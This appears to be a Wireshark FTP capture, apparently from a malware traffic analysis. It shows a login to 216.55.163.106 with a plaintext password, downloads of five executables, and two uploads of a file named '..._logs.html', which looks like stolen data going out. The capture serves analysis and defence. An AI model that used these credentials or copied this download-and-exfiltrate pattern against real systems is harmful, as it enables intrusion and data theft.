 ftp.request.command
Expression... +
Time Dst port Info
2019-06-13 23:22… 216.55.163.106 21 Request: USER ind@psg420.com
2019-06-13 23:22… 216.55.163.106 21 Request: PASS {6r_6e#TfT1p
2019-06-13 23:22… 216.55.163.106 21 Request: TYPE I
2019-06-13 23:22… 216.55.163.106 21 Request: PASV
2019-06-13 23:22… 216.55.163.106 21 Request: SIZE q.exe
2019-06-13 23:22… 216.55.163.106 21 Request: RETR q.exe
2019-06-13 23:22… 216.55.163.106 21 Request: TYPE I
2019-06-13 23:22… 216.55.163.106 21 Request: PASV
2019-06-13 23:22… 216.55.163.106 21 Request: SIZE w.exe
2019-06-13 23:22… 216.55.163.106 21 Request: RETR w.exe
2019-06-13 23:22… 216.55.163.106 21 Request: TYPE I
2019-06-13 23:22… 216.55.163.106 21 Request: PASV
2019-06-13 23:22… 216.55.163.106 21 Request: SIZE e.exe
2019-06-13 23:22… 216.55.163.106 21 Request: RETR e.exe
2019-06-13 23:22… 216.55.163.106 21 Request: TYPE I
2019-06-13 23:22… 216.55.163.106 21 Request: PASV
2019-06-13 23:22… 216.55.163.106 21 Request: SIZE r.exe
2019-06-13 23:22… 216.55.163.106 21 Request: RETR r.exe
2019-06-13 23:22… 216.55.163.106 21 Request: TYPE I
2019-06-13 23:22… 216.55.163.106 21 Request: PASV
2019-06-13 23:22… 216.55.163.106 21 Request: SIZE t.exe
2019-06-13 23:22… 216.55.163.106 21 Request: RETR t.exe
2019-06-13 23:22… 216.55.163.106 21 Request: TYPE A
2019-06-13 23:22… 216.55.163.106 21 Request: PASV
2019-06-13 23:22… 216.55.163.106 21 Request: STOR 1052543721_logs.html
2019-06-13 23:22… 216.55.163.106 21 Request: TYPE A
2019-06-13 23:22… 216.55.163.106 21 Request: PASV
2019-06-13 23:22… 216.55.163.106 21 Request: STOR 1052543721_logs.html